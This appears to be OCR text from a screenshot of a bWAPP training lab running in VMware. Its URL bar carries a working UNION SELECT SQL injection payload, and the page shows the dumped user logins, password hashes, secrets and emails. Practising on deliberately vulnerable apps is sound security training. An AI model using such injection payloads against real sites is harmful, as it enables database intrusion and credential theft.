 a - VMware Workstation
File Edit View VM Tabs Help
Home a bee-box v1.6
1 2 3 4 2 1:36
bWAPP - SQL Injection
127.0.0.1/sqli_1.php?title=%27+and+1%3D0+UNION+SELECT+1%2Clogin%2C+password%2C+email%2C+secret%2C6%2C7+FROM+users%23&action=search
Screenshot taken
View image
3
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
A.I.M. 6885858486f31043e5839c735d99457f045affd0 A.I.M. or Authentication Is Missing bwapp-aim@mailinator.com Link
bee 6885858486f31043e5839c735d99457f045affd0 Any bugs? bwapp-bee@mailinator.com Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
To direct input to this VM, click inside or press Ctrl+G.